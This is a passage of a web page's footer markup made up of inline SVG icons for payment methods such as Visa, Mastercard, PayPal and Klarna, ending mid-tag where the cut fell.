              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            
              <svg class="section-footer__payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            
              <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="40"><title>Klarna Payment Badge</title><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8191.98 4890.79" height="24" width="40"><title>Maestro card</title><rect fill="#FFF" x="265.64" y="265.69" width="7699.96" height="4398.73"/><path fill="#e2e2e2" d="M770.87,0H7421.15C7633.27,0,7826,86.7,7965.66,226.34S8192,558.76,8192,770.85V4119.94c0,212.06-86.72,404.81-226.36,544.48s-332.42,226.37-544.48,226.37H770.9c-212.07,0-404.84-86.71-544.51-226.37S.05,4332.05.05,4119.94V770.85C.05,558.73,86.75,366,226.39,226.34S558.81,0,770.92,0ZM7421.15,265.69H770.87c-138.78,0-265,56.89-356.67,148.51S265.69,632.09,265.69,770.87V4120c0,138.76,56.89,265,148.51,356.65s217.92,148.53,356.67,148.53H7421.15c138.73,0,265-56.89,356.65-148.53s148.53-217.92,148.53-356.62V770.9c0-138.73-56.89-265-148.51-356.67s-217.91-148.51-356.67-148.51Z" transform="translate(-0.05)"/><path fill="#6c6bbd" d="M4609.27,3064.92H3582.61V1219.8H4609.27Z" transform="translate(-0.05)"/><path fill=" #eb001b" d="M3648.37,2142.21c0-374.29,175.25-707.69,448.15-922.55-199.56-157.12-451.44-250.9-725.14-250.9-648,0-1173.31,525.36-1173.31,1173.45s525.29,1173.45,1173.31,1173.45c273.72,0,525.58-93.78,725.14-250.89C3823.62,2849.9,3648.37,2516.5,3648.37,2142.21Z" transform="translate(-0.05)"/><path fill="#0099df" d="M5993.93,2142.21c0,648.09-525.29,1173.45-1173.31,1173.45-273.73,0-525.58-93.78-725.21-250.89,273-214.87,448.22-548.27,448.22-922.56s-175.25-707.69-448.22-922.55c199.63-157.14,451.48-250.9,725.21-250.9C5468.64,968.76,5993.93,1494.12,5993.93,2142.21Zm-35.81,727v-45.52h-11.87l-13.74,31.26-13.66-31.26h-12v45.52h8.43v-34.33l12.83,29.63h8.73l12.82-29.68v34.4h8.36Zm-75.28,0v-37.75h15.22v-7.69h-38.78v7.69h15.21v37.75Z" transform="translate(-0.05)"/><path 